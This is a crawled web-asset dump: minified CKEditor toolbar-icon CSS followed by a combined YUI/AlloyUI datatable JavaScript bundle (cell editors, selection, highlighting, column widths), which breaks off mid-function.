.cke_button__undo_icon,.cke_mixed_dir_content .cke_rtl .cke_button__undo_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -2208px!important}.cke_ltr .cke_button__undo_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -2232px!important}.cke_button__simplebox_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -2256px!important}.cke_hidpi .cke_button__about_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -0px!important;background-size:16px!important}.cke_hidpi .cke_button__bold_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -24px!important;background-size:16px!important}.cke_hidpi .cke_button__italic_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -48px!important;background-size:16px!important}.cke_hidpi .cke_button__strike_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -72px!important;background-size:16px!important}.cke_hidpi .cke_button__subscript_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -96px!important;background-size:16px!important}.cke_hidpi .cke_button__superscript_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -120px!important;background-size:16px!important}.cke_hidpi .cke_button__underline_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -144px!important;background-size:16px!important}.cke_hidpi .cke_button__bidiltr_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -168px!important;background-size:16px!important}.cke_hidpi .cke_button__bidirtl_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -192px!important;background-size:16px!important}.cke_hidpi .cke_button__blockquote_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -216px!important;background-size:16px!important}.cke_rtl.cke_hidpi .cke_button__copy_icon,.cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__copy_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -240px!important;background-size:16px!important}.cke_hidpi .cke_ltr .cke_button__copy_icon,.cke_ltr.cke_hidpi .cke_button__copy_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -264px!important;background-size:16px!important}.cke_rtl.cke_hidpi .cke_button__cut_icon,.cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__cut_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -288px!important;background-size:16px!important}.cke_hidpi .cke_ltr .cke_button__cut_icon,.cke_ltr.cke_hidpi .cke_button__cut_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -312px!important;background-size:16px!important}.cke_rtl.cke_hidpi .cke_button__paste_icon,.cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__paste_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -336px!important;background-size:16px!important}.cke_hidpi .cke_ltr .cke_button__paste_icon,.cke_ltr.cke_hidpi .cke_button__paste_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -360px!important;background-size:16px!important}.cke_hidpi .cke_button__codesnippet_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -384px!important;background-size:16px!important}.cke_hidpi .cke_button__bgcolor_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -408px!important;background-size:16px!important}.cke_hidpi .cke_button__textcolor_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -432px!important;background-size:16px!important}.cke_hidpi .cke_button__copyformatting_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -456px!important;background-size:16px!important}.cke_hidpi .cke_button__creatediv_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -480px!important;background-size:16px!important}.cke_rtl.cke_hidpi .cke_button__docprops_icon,.cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__docprops_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -504px!important;background-size:16px!important}.cke_hidpi .cke_ltr .cke_button__docprops_icon,.cke_ltr.cke_hidpi .cke_button__docprops_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -528px!important;background-size:16px!important}.cke_hidpi .cke_button__embed_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -552px!important;background-size:16px!important}.cke_hidpi .cke_button__embedsemantic_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -576px!important;background-size:16px!important}.cke_rtl.cke_hidpi .cke_button__find_icon,.cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__find_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -600px!important;background-size:16px!important}.cke_hidpi .cke_ltr .cke_button__find_icon,.cke_ltr.cke_hidpi .cke_button__find_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -624px!important;background-size:16px!important}.cke_hidpi .cke_button__replace_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -648px!important;background-size:16px!important}.cke_hidpi .cke_button__flash_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -672px!important;background-size:16px!important}.cke_hidpi .cke_button__button_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -696px!important;background-size:16px!important}.cke_hidpi .cke_button__checkbox_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -720px!important;background-size:16px!important}.cke_hidpi .cke_button__form_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -744px!important;background-size:16px!important}.cke_hidpi .cke_button__hiddenfield_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -768px!important;background-size:16px!important}.cke_hidpi .cke_button__imagebutton_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -792px!important;background-size:16px!important}.cke_hidpi .cke_button__radio_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -816px!important;background-size:16px!important}.cke_rtl.cke_hidpi .cke_button__select_icon,.cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__select_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -840px!important;background-size:16px!important}.cke_hidpi .cke_ltr .cke_button__select_icon,.cke_ltr.cke_hidpi .cke_button__select_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -864px!important;background-size:16px!important}.cke_rtl.cke_hidpi .cke_button__textarea_icon,.cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__textarea_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -888px!important;background-size:16px!important}.cke_hidpi .cke_ltr .cke_button__textarea_icon,.cke_ltr.cke_hidpi .cke_button__textarea_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -912px!important;background-size:16px!important}.cke_rtl.cke_hidpi .cke_button__textfield_icon,.cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__textfield_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -936px!important;background-size:16px!important}.cke_hidpi .cke_ltr .cke_button__textfield_icon,.cke_ltr.cke_hidpi .cke_button__textfield_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -960px!important;background-size:16px!important}.cke_hidpi .cke_button__horizontalrule_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -984px!important;background-size:16px!important}.cke_hidpi .cke_button__iframe_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1008px!important;background-size:16px!important}.cke_hidpi .cke_button__image_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1032px!important;background-size:16px!important}.cke_rtl.cke_hidpi .cke_button__indent_icon,.cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__indent_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1056px!important;background-size:16px!important}.cke_hidpi .cke_ltr .cke_button__indent_icon,.cke_ltr.cke_hidpi .cke_button__indent_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1080px!important;background-size:16px!important}.cke_rtl.cke_hidpi .cke_button__outdent_icon,.cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__outdent_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1104px!important;background-size:16px!important}.cke_hidpi .cke_ltr .cke_button__outdent_icon,.cke_ltr.cke_hidpi .cke_button__outdent_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1128px!important;background-size:16px!important}.cke_hidpi .cke_button__justifyblock_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1152px!important;background-size:16px!important}.cke_hidpi .cke_button__justifycenter_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1176px!important;background-size:16px!important}.cke_hidpi .cke_button__justifyleft_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1200px!important;background-size:16px!important}.cke_hidpi .cke_button__justifyright_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1224px!important;background-size:16px!important}.cke_hidpi .cke_button__language_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1248px!important;background-size:16px!important}.cke_rtl.cke_hidpi .cke_button__anchor_icon,.cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__anchor_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1272px!important;background-size:16px!important}.cke_hidpi .cke_ltr .cke_button__anchor_icon,.cke_ltr.cke_hidpi .cke_button__anchor_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1296px!important;background-size:16px!important}.cke_hidpi .cke_button__link_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1320px!important;background-size:16px!important}.cke_hidpi .cke_button__unlink_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1344px!important;background-size:16px!important}.cke_rtl.cke_hidpi .cke_button__bulletedlist_icon,.cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__bulletedlist_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1368px!important;background-size:16px!important}.cke_hidpi .cke_ltr .cke_button__bulletedlist_icon,.cke_ltr.cke_hidpi .cke_button__bulletedlist_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1392px!important;background-size:16px!important}.cke_rtl.cke_hidpi .cke_button__numberedlist_icon,.cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__numberedlist_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1416px!important;background-size:16px!important}.cke_hidpi .cke_ltr .cke_button__numberedlist_icon,.cke_ltr.cke_hidpi .cke_button__numberedlist_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1440px!important;background-size:16px!important}.cke_hidpi .cke_button__mathjax_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1464px!important;background-size:16px!important}.cke_hidpi .cke_button__maximize_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1488px!important;background-size:16px!important}.cke_rtl.cke_hidpi .cke_button__newpage_icon,.cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__newpage_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1512px!important;background-size:16px!important}.cke_hidpi .cke_ltr .cke_button__newpage_icon,.cke_ltr.cke_hidpi .cke_button__newpage_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1536px!important;background-size:16px!important}.cke_rtl.cke_hidpi .cke_button__pagebreak_icon,.cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__pagebreak_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1560px!important;background-size:16px!important}.cke_hidpi .cke_ltr .cke_button__pagebreak_icon,.cke_ltr.cke_hidpi .cke_button__pagebreak_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1584px!important;background-size:16px!important}.cke_rtl.cke_hidpi .cke_button__pastefromword_icon,.cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__pastefromword_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1608px!important;background-size:16px!important}.cke_hidpi .cke_ltr .cke_button__pastefromword_icon,.cke_ltr.cke_hidpi .cke_button__pastefromword_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1632px!important;background-size:16px!important}.cke_rtl.cke_hidpi .cke_button__pastetext_icon,.cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__pastetext_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1656px!important;background-size:16px!important}.cke_hidpi .cke_ltr .cke_button__pastetext_icon,.cke_ltr.cke_hidpi .cke_button__pastetext_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1680px!important;background-size:16px!important}.cke_hidpi .cke_button__placeholder_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1704px!important;background-size:16px!important}.cke_rtl.cke_hidpi .cke_button__preview_icon,.cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__preview_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1728px!important;background-size:16px!important}.cke_hidpi .cke_ltr .cke_button__preview_icon,.cke_ltr.cke_hidpi .cke_button__preview_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1752px!important;background-size:16px!important}.cke_hidpi .cke_button__print_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1776px!important;background-size:16px!important}.cke_hidpi .cke_button__removeformat_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1800px!important;background-size:16px!important}.cke_hidpi .cke_button__save_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1824px!important;background-size:16px!important}.cke_hidpi .cke_button__selectall_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1848px!important;background-size:16px!important}.cke_rtl.cke_hidpi .cke_button__showblocks_icon,.cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__showblocks_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1872px!important;background-size:16px!important}.cke_hidpi .cke_ltr .cke_button__showblocks_icon,.cke_ltr.cke_hidpi .cke_button__showblocks_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1896px!important;background-size:16px!important}.cke_hidpi .cke_button__smiley_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1920px!important;background-size:16px!important}.cke_rtl.cke_hidpi .cke_button__source_icon,.cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__source_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1944px!important;background-size:16px!important}.cke_hidpi .cke_ltr .cke_button__source_icon,.cke_ltr.cke_hidpi .cke_button__source_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1968px!important;background-size:16px!important}.cke_rtl.cke_hidpi .cke_button__sourcedialog_icon,.cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__sourcedialog_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1992px!important;background-size:16px!important}.cke_hidpi .cke_ltr .cke_button__sourcedialog_icon,.cke_ltr.cke_hidpi .cke_button__sourcedialog_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -2016px!important;background-size:16px!important}.cke_hidpi .cke_button__specialchar_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -2040px!important;background-size:16px!important}.cke_hidpi .cke_button__table_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -2064px!important;background-size:16px!important}.cke_rtl.cke_hidpi .cke_button__templates_icon,.cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__templates_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -2088px!important;background-size:16px!important}.cke_hidpi .cke_ltr .cke_button__templates_icon,.cke_ltr.cke_hidpi .cke_button__templates_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -2112px!important;background-size:16px!important}.cke_hidpi .cke_button__uicolor_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -2136px!important;background-size:16px!important}.cke_rtl.cke_hidpi .cke_button__redo_icon,.cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__redo_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -2160px!important;background-size:16px!important}.cke_hidpi .cke_ltr .cke_button__redo_icon,.cke_ltr.cke_hidpi .cke_button__redo_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -2184px!important;background-size:16px!important}.cke_rtl.cke_hidpi .cke_button__undo_icon,.cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__undo_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -2208px!important;background-size:16px!important}.cke_hidpi .cke_ltr .cke_button__undo_icon,.cke_ltr.cke_hidpi .cke_button__undo_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -2232px!important;background-size:16px!important}.cke_hidpi .cke_button__simplebox_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -4512px!important}

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/aui-datatable-radio-cell-editor/aui-datatable-radio-cell-editor-min.js&/o/frontend-js-web/aui/aui-datatable-text-cell-editor/aui-datatable-text-cell-editor-min.js&/o/frontend-js-web/aui/aui-datatable-text-area-cell-editor/aui-datatable-text-area-cell-editor-min.js&/o/frontend-js-web/aui/aui-datatable-selection/aui-datatable-selection-min.js&/o/frontend-js-web/aui/aui-datatable-highlight/aui-datatable-highlight-min.js&/o/frontend-js-web/aui/datatable-column-widths/datatable-column-widths-min.js&/o/frontend-js-web/aui/datatable-scroll/datatable-scroll-min.js&/o/frontend-js-web/aui/datatable-sort/lang/datatable-sort.js&/o/frontend-js-web/aui/datatable-sort/datatable-sort-min.js&/o/frontend-js-web/aui/aui-datatable-property-list/aui-datatable-property-list-min.js&/o/frontend-js-web/aui/widget-modality/widget-modality-min.js&/o/frontend-js-web/aui/color-base/color-base-min.js
body_size: 39825
content:
YUI.add("aui-datatable-radio-cell-editor",function(e,t){var n=e.Component.create({NAME:"radioCellEditor",EXTENDS:e.CheckboxCellEditor,prototype:{OPTION_TEMPLATE:'<input class="field-input-choice" id="{id}" name="{name}" type="radio" value="{value}"/>',OPTION_WRAPPER:'<label class="radio" for="{id}"> {label}</label>',getElementsValue:function(){var e=this;return e._getSelectedOptions().get("value")[0]}}});e.RadioCellEditor=n},"3.1.0-deprecated.54",{requires:["aui-datatable-base-options-cell-editor"]});
YUI.add("aui-datatable-text-cell-editor",function(e,t){var n=e.getClassName("form","control"),r=e.getClassName("celleditor","element"),i=e.Component.create({NAME:"textCellEditor",EXTENDS:e.BaseCellEditor,prototype:{ELEMENT_TEMPLATE:'<input autocomplete="off" class="'+[r,n].join(" ")+'" type="text" />'}});e.TextCellEditor=i},"3.1.0-deprecated.54",{requires:["aui-datatable-base-options-cell-editor"]});
YUI.add("aui-datatable-text-area-cell-editor",function(e,t){var n=e.getClassName("form","control"),r=e.getClassName("celleditor","element"),i=e.Component.create({NAME:"textAreaCellEditor",EXTENDS:e.BaseCellEditor,prototype:{ELEMENT_TEMPLATE:'<textarea class="'+[r,n].join(" ")+'"></textarea>'}});e.TextAreaCellEditor=i},"3.1.0-deprecated.54",{requires:["aui-datatable-base-options-cell-editor"]});
YUI.add("aui-datatable-selection",function(e,t){var n=e.Lang,r=n.isArray,i=n.isString,s=n.isObject,o=function(e,t,n){return Math.min(Math.max(e,t),n)},u=function(){};u.ATTRS={activeCell:{getter:"_getActiveCell"},activeCoord:{value:[-1,-1]},activeRow:{getter:"_getActiveRow"},selection:{setter:"_setSelection"},tabIndex:{value:0}},e.mix(u.prototype,{_capturing:!1,_selectionEnd:null,_selectionSeed:null,_selectionStart:null,initializer:function(){var e=this,t=e.get("boundingBox");e.CLASS_NAMES_SELECTION={cell:e.getClassName("cell"),selection:e.getClassName("selection")},e._bindSelectionUI(),t.addClass(e.CLASS_NAMES_SELECTION.selection)},destroy:function(){var e=this;e._selectionKeyHandler.detach()},captureSelection:function(t){var n=this,r=[],i=[],s=[],o=[],u;for(u=0;u<t.length;u++){var a=t[u],f=n.getCell(a);o.push(a[0]),r.push(f),i.push(n.getColumn(f))}o=e.Array.unique(o),i=e.Array.unique(i);for(u=0;u<o.length;u++)o[u]=n.getRow(o[u]),s[u]=n.getRecord(o[u]);return{cells:r,cols:i,coords:t,records:s,rows:o}},getActiveColumn:function(){var e=this;return e.getColumn(e.get("activeCell"))},getActiveRecord:function(){var e=this;return e.getRecord(e.get("activeRow"))},getCoord:function(e){var t=this,n=t.getCell(e),r=t.body.tbodyNode,i=r.get("firstChild.rowIndex");return[n.get("parentNode.rowIndex")-i,n.get("cellIndex")]},_afterActiveCoordChange:function(e){var t=this,n=t.getCell(e.newVal);n&&n.setAttribute("tabindex",0).focus()},_bindSelectionUI:function(){var t=this,n=t.CLASS_NAMES_SELECTION;t._selectionKeyHandler=e.getDoc().on("key",e.bind(t._onSelectionKey,t),"down:enter,37,38,39,40"),t.after("activeCoordChange",t._afterActiveCoordChange),t.delegate("mouseup",e.bind(t._onSelectionMouseUp,t),"."+n.cell),t.delegate("mousedown",e.bind(t._onSelectionMouseDown,t),"."+n.cell),t.delegate("mouseenter",e.bind(t._onSelectionMouseEnter,t),"."+n.cell)},_getActiveCell:function(){var e=this,t=e.get("activeCoord"),n=t[0],r=t[1];return n>-1&&r>-1?e.getCell([n,r]):null},_getActiveRow:function(){var e=this,t=e.get("activeCoord"),n=t[0];return n>-1?e.getRow(n):null},_onSelectionMouseDown:function(e){var t=this,n=e.currentTarget,r=t.get("boundingBox"),i=t.getCoord(n);r.unselectable(),t._capturing=!0,t._selectionSeed=n,t._selectionStart=t._selectionEnd=t.getCoord(n),t.set("activeCoord",i)},_onSelectionMouseEnter:function(e){var t=this,n=e.currentTarget;if(!t._capturing)return;t._selectionSeed=n,t._selectionEnd=t.getCoord(n),t.set("selection",{start:t._selectionStart,end:t._selectionEnd})},_onSelectionMouseUp:function(){var e=this,t=e.get("boundingBox");e.get("focused")&&(e._selectionEnd=e.getCoord(e._selectionSeed),e.set("selection",{start:e._selectionStart,end:e._selectionEnd})),t.selectable(),e._capturing=!1},_onSelectionKey:function(e){var t=this,n=t.body,r=n.tbodyNode,i=e.keyCode,s=t.get("activeCell"),u,a=r.get("children").size(),f=n.get("columns").length,l,c;s&&t.get("focused")&&(u=t.getCoord(s),l=u[0],c=u[1],i===37?c--:i===38?l--:i===39?c++:i===40&&l++,l=o(l,0,a-1),c=o(c,0,f-1),t.set("activeCoord",[l,c]),t.set("selection",[l,c]),e.preventDefault())},_parseRange:function(e){var t=e[0],n=e[1],r=[],i,s;for(i=Math.min(t[0],n[0]);i<=Math.max(t[0],n[0]);i++)for(s=Math.min(t[1],n[1]);s<=Math.max(t[1],n[1]);s++)r.push([i,s]);return r},_setSelection:function(t){var n=this;return r(t)?r(t[0])||(t=[t]):s(t)?t=n._parseRange([t.start,t.end]):e.instanceOf(t,e.Node)&&(t=[n.getCoord(t)]),n.captureSelection(t)}}),e.DataTable.Selection=u,e.Base.mix(e.DataTable,[u]),e.DataTable.prototype.getColumn=function(t){return function(n){var r;return e.instanceOf(n,e.Node)&&(r=this.getCell(n),n=r&&(r.get("className").match(new RegExp(this.getClassName("col","(\\w+)")))||[])[1]),t.call(this,n)}}(e.DataTable.prototype.getColumn),e.DataTable.prototype.getRow=function(t){return function(n){var r=this,i=r.body.tbodyNode,s;return e.instanceOf(n,e.Node)?(s=n.ancestor(function(e){return e.get("parentNode").compareTo(i)},!0),s):t.call(this,n)}}(e.DataTable.prototype.getRow),e.DataTable.prototype._setColumns=function(t){function f(e){var t={},n,i,l;r.push(e),o.push(t);for(n in e)e.hasOwnProperty(n)&&(i=e[n],a(i)?t[n]=i.slice():s(i,!0)&&i.constructor===t.constructor?(l=u(i,r),t[n]=l===-1?f(i):o[l]):t[n]=e[n]);return t}function l(e){return e=e.replace(/\s+/,"-"),n[e]?e+=n[e]++:n[e]=1,e}function c(t,n){var r=[],s,o,u,h;for(s=0,o=t.length;s<o;++s)r[s]=u=i(t[s])?{key:t[s]}:f(t[s]),h=e.stamp(u),u.id||(u.id=h),u.field&&(u.name=u.field),n?u._parent=n:delete u._parent,u._id=l(u.name||u.key||u.id),a(u.children)&&(u.children=c(u.children,u));return r}var n={},r=[],o=[],u=e.Array.indexOf,a=e.Lang.isArray;return t&&c(t)}},"3.1.0-deprecated.54",{requires:["aui-datatable-core"],skinnable:!0});
YUI.add("aui-datatable-highlight",function(e,t){var n=e.Lang,r=n.isArray,i=n.isString,s=n.isBoolean,o=function(t){var s=0,o;i(t)?t=n.trim(t).replace(/\s+/g," ").split(" "):r(t)||(t=e.Array(t));for(o=4-t.length;s<o;s++)t.push(t[s]);return e.Array.map(t,parseFloat)},u=e.Base.create("datatable-highlight",e.Plugin.Base,[],{CLASS_NAMES:null,TPL_FRAME:'<div class="{overlay}"><div class="{border}"></div><div class="{border}"></div><div class="{border}"></div><div class="{border}"></div></div>',_lastActiveRow:null,_nodes:null,initializer:function(){var t=this,n=t.get("host");t.CLASS_NAMES={active:n.getClassName("active"),border:n.getClassName("highlight","border"),highlight:n.getClassName("highlight"),overlay:n.getClassName("highlight","overlay"),overlayActive:n.getClassName("highlight","overlay","active")},t.afterHostEvent("activeCoordChange",t._afterActiveCoordChange),t.afterHostEvent("blur",t._afterBlur),t.afterHostEvent("dataChange",t._afterDataChange),t.afterHostEvent("selectionChange",t._afterSelectionChange),e.on("windowresize",e.bind(t._afterWindowResize,t))},clear:function(){var e=this,t=e.get("host"),n=t.get("activeCell");n&&n.removeClass(e.CLASS_NAMES.active),e._clearBorders(),e._clearHighlights()},getActiveRegion:function(){var e=this,t=e.get("host"),n=e.get("type"),r=null,i;return n==="rows"?i=t.get("activeRow"):i=t.get("activeCell"),i&&(r=i.get("region")),r},getSelectionRegion:function(){var e=this,t=e._nodes,n=t[0].get("region"),r=t[t.length-1].get("region");return{0:n.top,1:n.left,bottom:r.bottom,height:r.bottom-n.top,left:n.left,right:r.right,top:n.top,width:r.right-n.left}},_afterActiveCoordChange:function(){var e=this,t=e.get("host"),n=e.get("activeBorderWidth"),r=e.get("overlayActiveNode"),i=e.CLASS_NAMES,s=t.get("activeRow"),o=e._lastActiveRow;if(!e.get("type"))return;e.clear(),o&&o.removeClass(i.active),s&&(e._alignBorder(r,e.getActiveRegion(),n),s.addClass(i.active)),e._lastActiveRow=s},_afterBlur:function(){this.clear()},_afterDataChange:function(){this._afterBlur()},_afterSelectionChange:function(t){var n=this,r,i=n.get("highlightRange"),s=n.get("overlayNode"),o=n.get("rangeBorderWidth");if(!n.get("type"))return;n._clearHighlights(),r=n._collectNodes(t.newVal),i&&r&&r.length>1&&(n._alignBorder(s,n.getSelectionRegion(),o),e.Array.each(r,function(e){e.addClass(n.CLASS_NAMES.highlight)}))},_afterWindowResize:function(){var e=this,t=e.get("activeBorderWidth"),n=e.get("overlayActiveNode"),r=e.get("overlayNode"),i=e.get("rangeBorderWidth");n.inDoc()&&e._alignBorder(n,e.getActiveRegion(),t),r.inDoc()&&e._alignBorder(r,e.getSelectionRegion(),i)},_alignBorder:function(e,t,n){var r=this,i=r.get("host");i._tableNode.ancestor().appendChild(e);if(t){var s=e.get("children"),o=s.item(0),u=s.item(1),a=s.item(2),f=s.item(3);e.setXY([t.left,t.top]),o.sizeTo(t.width,n[0]),f.sizeTo(n[3],t.height-n[2]),a.sizeTo(t.width,n[2]),u.sizeTo(n[1],t.height-n[2]),o.setXY([t.left,t.top]),f.setXY([t.left,t.top]),a.setXY([t.left,t.bottom-n[2]]),u.setXY([t.right-n[1],t.top])}},_collectNodes:function(e){var t=this,n=t.get("type");return!n||!e?null:t._nodes=e[n]},_clearBorders:function(){var e=this;e.get("overlayNode").remove(),e.get("overlayActiveNode").remove()},_clearHighlights:function(){var t=this;e.Array.each(t._nodes,function(e){e&&e.removeClass(t.CLASS_NAMES.highlight)})},_validateType:function(e){return e==="cells"||e==="rows"||e===null}},{NS:"highlight",NAME:"datatable-highlight",ATTRS:{activeBorderWidth:{setter:o,value:2},overlayActiveNode:{setter:function(t){var r=this,i=r.CLASS_NAMES;return t||(t=e.Node.create(n.sub(r.TPL_FRAME,i)),t.addClass(i.overlayActive)),t},value:null},overlayNode:{setter:function(t){var r=this;return t||(t=e.Node.create(n.sub(r.TPL_FRAME,r.CLASS_NAMES))),t},value:null},highlightRange:{validator:s,value:!0},rangeBorderWidth:{setter:o,value:1},type:{validator:"_validateType",value:"cells"}}});e.namespace("Plugin").DataTableHighlight=u},"3.1.0-deprecated.54",{requires:["aui-datatable-selection"],skinnable:!0});
YUI.add("datatable-column-widths",function(e,t){function i(){}var n=e.Lang.isNumber,r=e.Array.indexOf;e.Features.add("table","badColWidth",{test:function(){var t=e.one("body"),n,r;return t&&(n=t.insertBefore('<table style="position:absolute;visibility:hidden;border:0 none"><colgroup><col style="width:9px"></colgroup><tbody><tr><td style="padding:0 4px;font:normal 2px/2px arial;border:0 none">.</td></tr></tbody></table>',t.get("firstChild")),r=n.one("td").getComputedStyle("width")!=="1px",n.remove(!0)),r}}),e.mix(i.prototype,{COL_TEMPLATE:"<col/>",COLGROUP_TEMPLATE:"<colgroup/>",setColumnWidth:function(e,t){var i=this.getColumn(e),s=i&&r(this._displayColumns,i);return s>-1&&(n(t)&&(t+="px"),i.width=t,this._setColumnWidth(s,t)),this},_createColumnGroup:function(){return e.Node.create(this.COLGROUP_TEMPLATE)},initializer:function(){this.after(["renderView","columnsChange"],this._uiSetColumnWidths)},_setColumnWidth:function(t,r){var i=this._colgroupNode,s=i&&i.all("col").item(t),o,u;s&&(r&&n(r)&&(r+="px"),s.setStyle("width",r),r&&e.Features.test("table","badColWidth")&&(o=this.getCell([0,t]),o&&(u=function(e){return 